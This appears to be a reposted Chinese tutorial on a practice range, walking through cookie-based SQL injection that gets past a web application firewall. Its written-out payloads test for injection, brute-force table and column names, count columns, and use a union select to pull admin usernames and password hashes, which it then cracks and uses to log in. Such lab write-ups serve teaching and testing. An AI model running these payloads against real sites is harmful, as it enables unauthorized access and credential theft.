遇到阻难!绕过WAF过滤!

靶场:

1、判断是否存在注入,发现有过滤

2、一般cookie传参不会被过滤,尝试利用cookie注入:

document.cookie="id="+escape("171")

回车;然后url中去掉id传参,,回车,回显正常即可:

3、判断是否存在注入:

document.cookie="id="+escape("171 and 1=1") 回显正常

document.cookie="id="+escape("171 and 1=2") 回显异常

说明存在注入;

4、判断表:

不知道库名怎么办?

就一个库,无需知道。

不知道表名怎么办?

爆破 and exists(select * from表名),如果页面返回正常,就存在这个表

exists这个函数就是检查子查询能否查询到数据,如果能会返回一个True。

如果不知道字段怎么办?

偏移注入。

document.cookie="id="+escape("171 and exists(select * from admin)")

回显正常;说明存在admin表

5、判断列:

document.cookie="id="+escape("171 and exists(select username from admin)")

document.cookie="id="+escape("171 and exists(select password from admin)")

回车,url继续重新访问,回显正常,即存在username、password列名:

6、判断字段数:

document.cookie="id="+escape("171 order by 10") 回显正常

document.cookie="id="+escape("171 order by 11") 回显异常

说明存在10列

7、判断回显位:

document.cookie="id="+escape("171 union select 1,2,3,4,5,6,7,8,9,0 from admin")

8、寻找具体数据:

document.cookie="id="+escape("171 union select 1,username,password,4,5,6,7,8,9,0 from admin")



根据md5的特征,猜测为md5加密;解密为:welcome

9、登录后台:

最后

以上就是彪壮帆布鞋最近收集整理的关于第二章:遇到阻难!绕过WAF过滤!【SQL注入攻击】的全部内容,更多相关第二章:遇到阻难内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复